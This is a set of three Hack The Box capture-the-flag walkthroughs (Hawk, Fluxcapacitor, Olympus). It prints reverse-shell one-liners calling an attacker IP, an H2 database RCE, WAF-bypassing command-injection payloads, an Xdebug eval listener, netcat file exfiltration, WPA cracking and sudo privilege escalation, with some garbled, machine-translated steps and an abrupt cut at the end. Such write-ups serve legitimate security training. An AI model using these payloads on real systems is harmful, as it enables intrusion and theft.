HTB – Hawk

Today we are going to solve another CTF challenge “Hawk”. Hawk is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.

Level: Easy

Task: To find user.txt and root.txt

Let’s start off with our basic nmap command to find out the open ports and running services.

nmap -A 10.10.10.102

The Nmap output shows various open ports: 21(ftp), 22(ssh), 80 http server (Drupal CMS), 8082(h2 database http console).

Now we do an droopescan. for use later

root@kali:/opt/droopescan# droopescan scan -u http://10.10.10.102
[+] Site identified as drupal.
[+] Themes found: 
seven http://10.10.10.102/themes/seven/
garland http://10.10.10.102/themes/garland/
[+] Possible interesting urls found:
Default changelog file - http://10.10.10.102/CHANGELOG.txt
Default admin - http://10.10.10.102/user/login
[+] Possible version(s):
7.58
[+] Plugins found:
image http://10.10.10.102/modules/image/
profile http://10.10.10.102/modules/profile/
php http://10.10.10.102/modules/php/

From the NMAP Scan output we saw that ftp Port 21 is Open and the next thing that catches our eyes is it so it has Anonymous login allowed.

ftp 10.10.10.102

We easily connected to ftp through Anonymous Login. Moving on, after navigating through multiple directories we found a hidden file i.e. “.drupal.txt.enc “and then we transferred the file to our local machine.

Since .drupa.txt.enc is encrypted. Let’s check the file type using ‘file’ command.

root@kali:~/htb/hawk# file .drupal.txt.enc 
.drupal.txt.enc: openssl enc'd data with salted password, base64 encoded

To crack this file, we have used an openssl bruteforce tool which is easily available on github. You can download it from the given below link or can run the following command for downloading and script execution.

root@kali:~/htb/hawk# git clone https://github.com/deltaclock/go-openssl-bruteforce.git
root@kali:~/htb/hawk/go-openssl-bruteforce# ./openssl-brute --file ~/htb/hawk/.drupal.txt.enc 
Bruteforcing Started
CRACKED!! Results in file [ result-aes256 ]
--------------------------------------------------
Found password [ friends ] using [ aes256 ] algorithm!!
--------------------------------------------------
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
--------------------------------------------------

We have successfully cracked the file this could be the password for CMS Login. Let’s Check it.

As port 80 is running http server, we open the target machine’s IP address in our browser and found out it’s a Drupal Login Page. To Login this page we have used a Basic Username: admin and Password: PencilKeyboardScanner123.

We have successfully logged into admin dashboard. Now go to modules and then enable the check box for Path and PHP filter.

After that go to Content > Add Content > Basic Page to create a basic page where we can write malicious code to spawn the web shell. Just give any title for your malicious code.

Here we have written one-liner code for PHP reverse shell with the help of Pentest Monkey website.

<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 1234 >/tmp/f"); ?>
Then select the Text format as “PHPCode”. Before saving it you should start netcat listener on the listening port. So, once the code is executed it will establish a reverse connection.
nc -lvp 1234

We got a reverse connection of victim’s machine on our netcat listener. To spawn the proper shell we have used python3 bin bash one liner.

python3 -c 'import pty;pty.spawn("/bin/bash")'
cat settings.php | grep Password

Then with the following command we switch the user and logging in as user daniel.

su daniel
Password: drupal4hawk
Here we have used Simple phyton3 commands to escape the python3 interpreter.
>>import pty
>>pty.spawn('/bin/bash')

From Nmap scan output we notice that “H2 database running on port 8082”, therefore we search out for H2 database exploit in searchsploit.

searchsploit H2 database

It came out to be a Remote Code Execution. The exploit we have used is highlighted, after that we have copied the exploit 45506.py in the /root directory and run a Python server to download the file in the target machine.

root@kali:~/htb/hawk# searchsploit -m exploits/java/webapps/45506.py
Exploit: H2 Database 1.4.196 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/45506/
root@kali:~/htb/hawk# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
cd /tmp
wget http://10.10.14.10:80/45506.py
chmod 777 455506.py
python3 45506.py --host 127.0.0.1:8082
id
extra: VPN SSH tunnel to login to H2 Console &
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')

After that just find if the server have any tool to do a reverse shell, and you’ll gain a interactive shell.

call SHELLEXEC ('whoami')

h2-console-rce

www-data@hawk:/var/www/html$ ps -ef | grep h2
ps -ef | grep h2
root 794 793 0 Dec03 ? 00:00:00 /bin/sh -c /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
root 795 794 0 Dec03 ? 00:01:26 /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
www-data 20579 20575 0 11:27 pts/1 00:00:00 grep h2


root@kali:~/Downloads# ssh -L 127.0.0.1:9002:127.0.0.1:8082 daniel@10.10.10.102
The authenticity of host '10.10.10.102 (10.10.10.102)' can't be established.
ECDSA key fingerprint is SHA256:ApgoV2acarN6BgPWgNLAt+2Hx2sO1pDqmhmetmW6pvk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.102' (ECDSA) to the list of known hosts.
daniel@10.10.10.102's password: 
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
root@kali:~/Downloads# netstat -alnp | grep 9002
tcp 0 0 127.0.0.1:9002 0.0.0.0:* LISTEN 4308/ssh

Author: Jacco Straathof

HTB – Fluxcapacitor

Today we are going to solve another CTF challenge “Fluxcapacitor”. Fluxcapacitor is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.

Level: Medium

Task: To find user.txt and root.txt file

Here are two blog posts (WAF Evasion Techniques Part 1 & WAF Evasion Techniques Part 2) from the creator of Fluxcapacitor. These blog posts really helped me understand the technique and apply it in order to root this box. I highly recommend that you read it first before proceeding!

1. Let’s start off with our basic nmap command to find out the open ports and services.

root@loki:~# nmap -sS -sV -T4 -Pn 10.10.10.69

Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-25 01:16 +08
Nmap scan report for 10.10.10.69
Host is up (0.35s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
80/tcp open  http    SuperWAF

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 140.19 seconds

Interesting. Based on the results of our nmap scan, it seems that the website hosted in port 80 is protected by some kind of Web Application Firewall. Looks custom made since no version was identified by nmap and searching for SuperWAF does not yield any result relating to a specific product.

2. Next, let’s try to further enumerate port 80 using nmap.

root@kali:~# nmap -Pn -p 80 --script http-methods --script-args http-methods.url-path='/' 10.10.10.69

Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-25 01:20 +08
Nmap scan report for 10.10.10.69
Host is up.

PORT   STATE    SERVICE
80/tcp filtered http

Nmap done: 1 IP address (1 host up) scanned in 15.31 seconds

root@kali:~# nmap -Pn -p 80 --script http-enum 10.10.10.69

Starting Nmap 7.60 ( https://nmap.org ) at 2018-12-03 02:28 +08
Nmap scan report for 10.10.10.69
Host is up (0.40s latency).

PORT   STATE SERVICE
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 285.01 seconds

No results eh? Looks like the WAF is really doing its job properly.

3. Let’s try to use a WAF identification tool called wafw00f

root@kali:~# wafw00f http://10.10.10.69

                                   ^     ^
          _   __  _   ____ _   __  _    _   ____
         ///7/ /.' \ / __////7/ /,' \ ,' \ / __/
        | V V // o // _/ | V V // 0 // 0 // _/
        |_n_,'/_n_//_/   |_n_,' \_,' \_,'/_/
                                  <
                                   ...'

      WAFW00F - Web Application Firewall Detection Tool

      By Sandro Gauci && Wendel G. Henrique

  Checking http://10.10.10.69
  Generic Detection results:
  No WAF detected by the generic detection
  Number of requests: 12

  WAF undetected

Still undetected? Since we basically have nothing with regards to the website and also nothing with regards to the WAF protecting it, let’s just move on and perform manual enumeration.

4. We proceed to browsing the website using a browser and playing with it using burp

Lol. I think this will be a rough road for us.

Checking out the source code of the page, we can see a snippet of code commented out. There seems to be some kind of page was supposed to output the current timestamp on the page. For some reason, the developer of the website commented it out? Maybe the implementation is not finished yet? Or it’s not secure? Let’s check it out with burp suite!

Hmmm. 403 forbidden? Is this the WAF’s doing? Let’s try to play around with HTTP headers.

So by modifying the user-agent string on the GET request to /sync, we can get the current timestamp. Hmmm. Based from what I’ve seen from previous unsecured apps that I’ve tested before, this kind of functionality usually passes a parameter to the Operating System to get the current timestamp. Maybe we can inject some OS commands? Let’s assume that for now. And remember, there is a WAF that’s supposed to block “malicious” requests.

5. Next item on our list is to find that parameter that’s being passed from the web app to the OS. This can be done by applying fuzzing techniques on the request. By using a dictionary file, we can determine which parameter the web app reacts to differently.

root@kali:~/Desktop# wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt -t 60 -H "User-Agent: curl/7.57.0" "http://10.10.10.69/sync?FUZZ=test"
********************************************************
* Wfuzz 2.1.5 - The Web Bruteforcer                      *
********************************************************

Target: http://10.10.10.69/sync?FUZZ=test
Total requests: 81643

==================================================================
ID	Response   Lines      Word         Chars          Request    
==================================================================

00000:  C=200      2 L	       1 W	     19 Ch	  "#"
00001:  C=200      2 L	       1 W	     19 Ch	  "# Suite 300, San Francisco, California, 94105, USA."
00002:  C=200      2 L	       1 W	     19 Ch	  "#"
00003:  C=200      2 L	       1 W	     19 Ch	  "index"
00004:  C=200      2 L	       1 W	     19 Ch	  "#"
00005:  C=200      2 L	       1 W	     19 Ch	  "# Priority ordered case insensative list, where entries were found"
00006:  C=200      2 L	       1 W	     19 Ch	  "# on atleast 3 different hosts"
00007:  C=200      2 L	       1 W	     19 Ch	  ""
00008:  C=200      2 L	       1 W	     19 Ch	  "images"
00009:  C=200      2 L	       1 W	     19 Ch	  "download"
00010:  C=200      2 L	       1 W	     19 Ch	  "cgi-bin"
00011:  C=200      2 L	       1 W	     19 Ch	  "2006"
00012:  C=200      2 L	       1 W	     19 Ch	  "news"
00013:  C=200      2 L	       1 W	     19 Ch	  "serial"
00014:  C=200      2 L	       1 W	     19 Ch	  "contact"
00015:  C=200      2 L	       1 W	     19 Ch	  "08"
00016:  C=200      2 L	       1 W	     19 Ch	  "about"
00017:  C=200      2 L	       1 W	     19 Ch	  "warez"
00018:  C=200      2 L	       1 W	     19 Ch	  "12"
00019:  C=200      2 L	       1 W	     19 Ch	  "spacer"
00020:  C=200      2 L	       1 W	     19 Ch	  "crack"
00021:  C=200      2 L	       1 W	     19 Ch	  "search"
00022:  C=200      2 L	       1 W	     19 Ch	  "04"
00023:  C=200      2 L	       1 W	     19 Ch	  "2005"
00024:  C=200      2 L	       1 W	     19 Ch	  "blog"
00025:  C=200      2 L	       1 W	     19 Ch	  "new"
00026:  C=200      2 L	       1 W	     19 Ch	  "logo"
00027:  C=200      2 L	       1 W	     19 Ch	  "privacy"
<--------------------------TRUNCATED--------------------------->

My initial testing using wfuzz showed that when using curl’s user agent string and fuzzing for a parameter in the /sync page with a value of “test”, the server returns a 200 as the response code and 19 characters. This 19 characters is the current timestamp. So the WAF is not blocking the requests with the random parameters huh?

Based from this observation, we want to see a specific parameter that will get a negative reaction from the WAF. A negative reaction from the WAF means that the WAF is checking for its value. In this case, we expect that the value “test” will trigger a negative reaction from the WAF if passed with the parameter that we are looking for.

root@kali:~/Desktop# wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt --hh 19 -t 60 -H "User-Agent: curl/7.57.0" "http://10.10.10.69/sync?FUZZ=test"

  Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.

  ********************************************************
  * Wfuzz 2.2.3 - The Web Fuzzer                         *
  ********************************************************

  Target: HTTP://10.10.10.69/sync?FUZZ=test
  Total requests: 81643

  ==================================================================
  ID	Response   Lines      Word         Chars          Payload    
  ==================================================================

  09938:  C=403      7 L	      10 W	    175 Ch	  "opt"

  Total time: 1079.532
  Processed Requests: 81643
  Filtered Requests: 81642
  Requests/sec.: 75.62809

Alright! So the “opt” parameter triggers a negative reaction from the WAF if its value is set to “test”. Now we know, that the WAF is filtering the value of this parameter.

6. Following the assumption that we may be able to inject OS commands, let’s play with the “opt” parameter. Let’s try to apply some WAF bypass techniques here.

root@kali:~/Desktop# curl "http://10.10.10.69/sync?opt=' who'am'i'"
nobody
bash: -c: option requires an argument

After some, oh who am I kidding? After A LOT of trial and error, we can successfully inject OS commands by using the  character to take advantage of string literal concatenation. It means that adjacent string literals are concatenated, without any operator. This syntax could be used to bypass a filter (or a WAF rule) that is based on “match phrases”.

7. Following this technique to bypass the WAF, we can successfully capture the user flag.

root@kali:~/Desktop# curl "http://10.10.10.69/sync?opt=' l's' -'a'lR /ho'me'/'"
/home/:
total 16
drwxr-xr-x 4 root root 4096 Dec 5 14:58 .
drwxr-xr-x 22 root root 4096 Dec 8 22:00 ..
drwxr-xr-x 2 nobody root 4096 Dec 5 14:58 FluxCapacitorInc
drwxr-xr-x 4 themiddle themiddle 4096 Dec 24 17:10 themiddle

/home/FluxCapacitorInc:
total 12
drwxr-xr-x 2 nobody root 4096 Dec 5 14:58 .
drwxr-xr-x 4 root root 4096 Dec 5 14:58 ..
-rw-r--r-- 1 root root 33 Dec 5 14:58 user.txt

/home/themiddle:
total 56
drwxr-xr-x 4 themiddle themiddle 4096 Dec 24 17:10 .
drwxr-xr-x 4 root root 4096 Dec 5 14:58 ..
-rw------- 1 themiddle themiddle 1 Dec 24 17:13 .bash_history
-rw------- 1 root root 12288 Dec 24 17:18 .bash_history.swp
-rw-r--r-- 1 themiddle themiddle 220 Dec 2 09:14 .bash_logout
-rw-r--r-- 1 themiddle themiddle 3771 Dec 2 09:14 .bashrc
drwx------ 2 themiddle themiddle 4096 Dec 2 09:16 .cache
-rwxr-xr-x 1 root root 123 Dec 4 16:01 .monit
drwxrwxr-x 2 themiddle themiddle 4096 Dec 8 19:54 .nano
-rw-r--r-- 1 themiddle themiddle 675 Dec 2 09:14 .profile
-rw-r--r-- 1 themiddle themiddle 0 Dec 2 09:17 .sudo_as_admin_successful
-rwxr-xr-x 1 root root 130 Dec 5 11:37 checksync
-r--r--r-- 1 themiddle themiddle 46 Dec 5 15:01 user.txt

root@kali:~/Desktop# curl "http://10.10.10.69/sync?opt=' c'at' /ho'me'/the????le/u'ser'.'txt''"
Flags? Where we're going we don't need flags.

root@kali:~/Desktop# curl "http://10.10.10.69/sync?opt=' c'at' /ho'me'/Fl??Ca???itor???/u'ser'.'txt''"
{FLAG_REDACTED}
bash: -c: option requires an argument

User flag captured!

Burping to a shell

The pattern /-/ (with anything in between) also appears to be caught by the filter. By serving a bash script as index.html , the use of a slash in wget/curl can be avoided and the command execution can be leveraged to obtain a reverse shell. 
index.html containts 1 line: bash -i >& /dev/tcp/10.10.14.19/8080 0>&1
We 1st upload our shell with curl command to /tmp & then bash=execute our server shell
curl -v "http://10.10.10.69/sync?opt=' c\u\r\l 10.10.14.19 -o /tmp/puck'"
curl -v "http://10.10.10.69/sync?opt=' l\s -la /tmp'"
curl -v "http://10.10.10.69/sync?opt=' b\a\s\h 10.10.14.19 -o /tmp/puck'"

WHY IT WORKS?

So I did a little digging on why how our initial exploit worked. Looking at the file /usr/local/openresty/nginx/conf/nginx.conf on the system revealed the following snippet of configuration lines.

As you can see, the opt parameter is passed to the checksync command which is the code responsible for printing the current timestamp. By using  to escape and split the string value passed via opt, we were able to bypass the WAF and inject OS commands.

8. Since we can already execute commands remotely, let’s proceed to enumerate the system for any privilege escalation vector.

nobody@fluxcapacitor:/$ sudo -l
sudo -l
Matching Defaults entries for nobody on fluxcapacitor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nobody may run the following commands on fluxcapacitor:
(ALL) ALL
(root) NOPASSWD: /home/themiddle/.monit
nobody@fluxcapacitor:/$ cat /home/themiddle/.monit
cat /home/themiddle/.monit
#!/bin/bash

if [ "$1" == "cmd" ]; then
echo "Trying to execute ${2}"
CMD=$(echo -n ${2} | base64 -d)
bash -c "$CMD"
fi
nobody@fluxcapacitor:/$ echo -n bash | base64
echo -n bash | base64
YmFzaA==
nobody@fluxcapacitor:/$ sudo -u root /home/themiddle/.monit cmd YmFzaA==
sudo -u root /home/themiddle/.monit cmd YmFzaA==
Trying to execute YmFzaA==
id
uid=0(root) gid=0(root) groups=0(root)

Root flag captured!

As always, thanks for reading and I hope you learned something new today. Please feel free to comment if you need to discuss or clear out something. Not sure if I explained the approach well enough on this one.

This is certainly a fun box and I learned a lot from it.

Author : InfoSecurityGeek  (modified by Jacco Straathof)

HTB – Olympus

Today we are going to solve another CTF challenge “Olympus”. Olympus is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.

Level: Easy

Task: To find user.txt and root.txt file

Note: Since these labs are online available therefore they have static IP. The IP of Olympus is 10.10.10.83

Walkthrough

Let’s start off with our basic nmap command to find out the open ports and services.

c:\Users\jacco>nmap -sC -sV -T4 10.10.10.83
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-19 19:18 W. Europe Standard Time
Nmap scan report for 10.10.10.83
Host is up (0.037s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
53/tcp open domain (unknown banner: Bind)
| dns-nsid:
|_ bind.version: Bind
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
| bind
|_ Bind
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Crete island - Olympus HTB
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-City of olympia
| ssh-hostkey:
| 2048 f2:ba:db:06:95:00:ec:05:81:b0:93:60:32:fd:9e:00 (RSA)
| 256 79:90:c0:3d:43:6c:8d:72:19:60:45:3c:f8:99:14:bb (ECDSA)
|_ 256 f8:5b:2e:32:95:03:12:a3:3b:40:c5:11:27:ca:71:52 (ED25519)
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port53-TCP:V=7.70%I=7%D=3/19%Time=5C9132A7%P=i686-pc-windows-windows%r(
SF:DNSVersionBindReqTCP,3F,"\0=\0\x06\x85\0\0\x01\0\x01\0\x01\0\0\x07versi
SF:on\x04bind\0\0\x10\0\x03\xc0\x0c\0\x10\0\x03\0\0\0\0\0\x05\x04Bind\xc0\
SF:x0c\0\x02\0\x03\0\0\0\0\0\x02\xc0\x0c");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2222-TCP:V=7.70%I=7%D=3/19%Time=5C9132A2%P=i686-pc-windows-windows%
SF:r(NULL,29,"SSH-2\.0-City\x20of\x20olympia\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\r\n");

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.21 seconds

From scanning through nmap, we found that here port 22 is filtered for SSH but instead of that port 2222 is also open for SSH. Moreover port 53 is open for DNS where it has grabbed banner “Bind” and even it found the port 80 is opened for Apache http server. Therefore firstly, let’s navigate to port 80 in the web browser.

After exploring target IP in the web browser, we were welcomed by a zeus picture as shown in the above image. Unfortunately! Here we are unable to find any remarkable clue, therefore we have decided to run Nikto for scanning possible vulnerabilities.

Let’s find the list of possible vulnerabilities using Nikto:

Scanning with nikto gave us a clue to move forward which is Uncommon header ‘xdebug’.

Xdebug is an extension for PHP that allows you to maximally simplify the debugging of PHP scripts and add conveniences such as breakpoints, step-by-step execution, observation of expressions, etc. to your PHP development.

https://chrome.google.com/webstore/detail/xdebug/nhodjblplijafdpjjfhhanfmchplpfgl
BURP : GET /?XDEBUG_SESSION_START=PuckieStyle HTTP/1.1
or Cookie: XDEBUG_SESSION=puckie

Proof-of-concept

1. The first step is to start the Python script that listens to the default for Xdebug 9000 port:

#!/usr/bin/python2 import socket ip_port = ( '0.0.0.0' , 9000 ) sk = socket . socket () sk . bind ( ip_port ) sk . listen ( 10 ) conn , addr = sk . accept () while True : client_data = conn . recv ( 1024 ) print ( client_data ) data = raw_input ( '>> ' ) conn . sendall ( 'eval -i 1 -- % s \x00 ' % data . encode ( 'base64' ))
root@kali:~# python olympus_shell.py

Thus, we are preparing to intercept the connection to the script.

2. Next, using curl , a completely legitimate (in theory) debug session is triggered and instantly flies to the previously raised listener:

root@kali:~# curl -H 'X-Forwarded-For: 10.10.13.180' 'http://10.10.10.83/index.php?XDEBUG_SESSION_START=phpstorm'

3. Then the bored Python script is animated. Ping our car:

root@kali:~# python olympus_shell.py 486<?xml version="1.0" encoding="iso-8859-1"?> <init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" fileuri="file:///var/www/html/index.php" language="PHP" xdebug:language_version="7.1.12" protocol_version="1.0" appid="17" idekey="phpstorm"><engine version="2.5.5"><![CDATA[Xdebug]]></engine><author><![CDATA[Derick Rethans]]></author><url><![CDATA[http://xdebug.org]]></url><copyright><![CDATA[Copyright (c) 2002-2017 by Derick Rethans]]></copyright></init> >> system('ping -c 2 10.10.14.19') 336<?xml version="1.0" encoding="iso-8859-1"?> <response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="61" encoding="base64"><![CDATA[cm91bmQtdHJpcCBtaW4vYXZnL21heC9zdGRkZXYgPSA2OC4wMDEvNjguMzQ2LzY4LjY5MC8wLjM0NSBtcw==]]></property></response>

We catch a report on a successful ping on a raised tcpdump against the background, and we also get a similar message about the success of the operation from the process where curl runs:

root@kali:~# tcpdump -v -i tun0 'icmp[icmptype]==8' tcpdump: listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes 16:02:34.256845 IP (tos 0x0, ttl 62, id 57110, offset 0, flags [DF], proto ICMP (1), length 84) 10.10.10.83 > kali: ICMP echo request, id 153, seq 0, length 64 16:02:35.242676 IP (tos 0x0, ttl 62, id 57292, offset 0, flags [DF], proto ICMP (1), length 84) 10.10.10.83 > kali: ICMP echo request, id 153, seq 1, length 64
root@kali:~# curl -H 'X-Forwarded-For: 10.10.14.14' 'http://10.10.10.83/index.php?XDEBUG_SESSION_START=phpstorm' 64 bytes from 10.10.14.14: icmp_seq=0 ttl=62 time=68.001 ms 64 bytes from 10.10.14.14: icmp_seq=1 ttl=62 time=68.690 ms --- 10.10.14.14 ping statistics --- 2 packets transmitted, 2 packets received, 0% packet loss round-trip min/avg/max/stddev = 68.001/68.346/68.690/0.345 ms

Pay attention to the base64- CDATA property (2 code sections above), which when decoded will give:

root@kali:~# base64 -d <<< 'cm91bmQtdHJpcCBtaW4vYXZnL21heC9zdGRkZXYgPSA2OC4wMDEvNjguMzQ2LzY4LjY5MC8wLjM0NSBtcw==' round-trip min/avg/max/stddev = 68.001/68.346/68.690/0.345 ms

Reverse-Shell [Olympia]

To get a session, we repeat the operation above, only this time we specify bash-reverse-shell as the payload for Xdebug:

... >> system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 31337 >/tmp/f') 

And we catch the answer with our netcat listener:

In order not to torment you with long listings, I’ll say in words: you had to walk through the file system and stumble upon the /home/zeus/airgeddon/captured :

$ ls -la /home/zeus/airgeddon/ total 1100 drwxr-xr-x 1 zeus zeus 4096 Apr 8 10:56 . drwxr-xr-x 1 zeus zeus 4096 Apr 8 10:56 .. -rw-r--r-- 1 zeus zeus 264 Apr 8 00:58 .editorconfig drwxr-xr-x 1 zeus zeus 4096 Apr 8 00:59 .git -rw-r--r-- 1 zeus zeus 230 Apr 8 00:58 .gitattributes drwxr-xr-x 1 zeus zeus 4096 Apr 8 00:59 .github -rw-r--r-- 1 zeus zeus 89 Apr 8 00:58 .gitignore -rw-r--r-- 1 zeus zeus 15855 Apr 8 00:58 CHANGELOG.md -rw-r--r-- 1 zeus zeus 3228 Apr 8 00:58 CODE_OF_CONDUCT.md -rw-r--r-- 1 zeus zeus 6358 Apr 8 00:58 CONTRIBUTING.md -rw-r--r-- 1 zeus zeus 3283 Apr 8 00:58 Dockerfile -rw-r--r-- 1 zeus zeus 34940 Apr 8 00:58 LICENSE.md -rw-r--r-- 1 zeus zeus 4425 Apr 8 00:58 README.md -rw-r--r-- 1 zeus zeus 297711 Apr 8 00:58 airgeddon.sh drwxr-xr-x 1 zeus zeus 4096 Apr 8 00:59 binaries drwxr-xr-x 1 zeus zeus 4096 Apr 8 17:31 captured drwxr-xr-x 1 zeus zeus 4096 Apr 8 00:59 imgs -rw-r--r-- 1 zeus zeus 16315 Apr 8 00:58 known_pins.db -rw-r--r-- 1 zeus zeus 685345 Apr 8 00:58 language_strings.sh -rw-r--r-- 1 zeus zeus 33 Apr 8 00:58 pindb_checksum.txt $ cd captured $ ls -la total 304 drwxr-xr-x 1 zeus zeus 4096 Apr 8 17:31 . drwxr-xr-x 1 zeus zeus 4096 Apr 8 10:56 .. -rw-r--r-- 1 zeus zeus 297917 Apr 8 12:48 captured.cap -rw-r--r-- 1 zeus zeus 57 Apr 8 17:30 papyrus.txt
$ cat papyrus.txt Captured while flying. I'll banish him to Olympia - Zeus
$ file captured.cap captured.cap: tcpdump capture file (little-endian) - version 2.4 (802.11, capture length 65535)

airgeddon is such a bash script (from the box’s creator, by the way) that automates the audit of wireless networks (basically makes it easier to manage with aircrack-ng ), so it is not hard to guess what to do next.

We take a traffic dump to your car (remembering how it would be convenient to do it in one click from under meterpreter session):

$ nc -w3 10.10.14.14 8888 < captured/captured.cap
root@kali:~# nc -nlvvp 8888 > captured.cap Ncat: Version 7.70 ( https://nmap.org/ncat ) Ncat: Listening on :::8888 Ncat: Listening on 0.0.0.0:8888 Ncat: Connection from 10.10.10.83. Ncat: Connection from 10.10.10.83:36924. NCAT DEBUG: Closing fd 5.

And we mess around a bit with him.

Breaking 802.11 WPA

To find out the name of the wireless network (ESSID), you can open the Wireshark dump or simply run aircrack-ng on it without parameters:

root@kali:~# aircrack-ng captured.cap Opening captured.cap Read 6498 packets. # BSSID ESSID Encryption 1 F4:EC:38:AB:A8:A9 Too_cl0se_to_th3_Sun WPA (1 handshake) ...

After that, we launch aircrack-ng directly to crack the Too_cl0se_to_th3_Sun grid Too_cl0se_to_th3_Sun :

root@kali:~# aircrack-ng -e 'Too_cl0se_to_th3_Sun' -w /usr/share/wordlists/rockyou.txt captured.cap ... [00:20:20] 5305860/9822768 keys tested (4398.83 k/s) Time left: 17 minutes, 7 seconds 54.02% KEY FOUND! [ flightoficarus ] Master Key : FA C9 FB 75 B7 7E DC 86 CC C0 D5 38 88 75 B8 5A 88 3B 75 31 D9 C3 23 C8 68 3C DB FA 0F 67 3F 48 Transient Key : 46 7D FD D8 1A E5 1A 98 50 C8 DD 13 26 E7 32 7C DE E7 77 4E 83 03 D9 24 74 81 30 84 AD AD F8 10 21 62 1F 60 15 02 0C 5C 1C 84 60 FA 34 DE C0 4F 35 F6 4F 03 A2 0F 8F 6F 5E 20 05 27 E1 73 E0 73 EAPOL HMAC : AC 1A 73 84 FB BF 75 9C 86 CF 5B 5A F4 8A 4C 38 ...

This process on Kali-virtual took about half an hour.

Further “guessing” by the technique or the methodology of “scientific tying to a spherical horse in vacuum” we determine that icarus:Too_cl0se_to_th3_Sun are creeds for connecting to the machine on the 2222nd SSH port (the user name had to be guessed, it turned out that the password from Wi-Fi only contained the username.

SSH – Port 2222

PS C:\Users\jacco> ssh -p 2222 icarus@10.10.10.83
icarus@10.10.10.83's password:Too_cl0se_to_th3_Sun
Last login: Sun Apr 15 16:44:40 2018 from 10.10.14.4
icarus@620b296204a3:~$ ls
help_of_the_gods.txt
icarus@620b296204a3:~$ cat help_of_the_gods.txt

Athena goddess will guide you through the dark...

Way to Rhodes...
ctfolympus.htb
root@kali:~# sshpass -p 'Too_cl0se_to_th3_Sun' ssh -oStrictHostKeyChecking=no -p 2222 icarus@10.10.10.83 icarus@620b296204a3:~$ whoami icarus 

help_of_the_gods.txt – all that we need from this connection (by the way, the next docker-container).

DNS – Port 53 (TCP). Attempt No. 2 [Rhodes Island]

Now we know which domain to dig.

root@kali:~# dig axfr @10.10.10.83 ctfolympus.htb ; <<>> DiG 9.11.4-P2-3-Debian <<>> axfr @10.10.10.83 ctfolympus.htb ; (1 server found) ;; global options: +cmd ctfolympus.htb. 86400 IN SOA ns1.ctfolympus.htb. ns2.ctfolympus.htb. 2018042301 21600 3600 604800 86400 ctfolympus.htb. 86400 IN TXT "prometheus, open a temporal portal to Hades (3456 8234 62431) and St34l_th3_F1re!" ctfolympus.htb. 86400 IN A 192.168.0.120 ctfolympus.htb. 86400 IN NS ns1.ctfolympus.htb. ctfolympus.htb. 86400 IN NS ns2.ctfolympus.htb. ctfolympus.htb. 86400 IN MX 10 mail.ctfolympus.htb. crete.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb. hades.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb. mail.ctfolympus.htb. 86400 IN A 192.168.0.120 ns1.ctfolympus.htb. 86400 IN A 192.168.0.120 ns2.ctfolympus.htb. 86400 IN A 192.168.0.120 rhodes.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb. RhodesColossus.ctfolympus.htb. 86400 IN TXT "Here lies the great Colossus of Rhodes" www.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb. ctfolympus.htb. 86400 IN SOA ns1.ctfolympus.htb. ns2.ctfolympus.htb. 2018042301 21600 3600 604800 86400 ;; Query time: 58 msec ;; SERVER: 10.10.10.83#53(10.10.10.83) ;; WHEN: Wed Oct 03 09:20:03 EDT 2018 ;; XFR size: 15 records (messages 1, 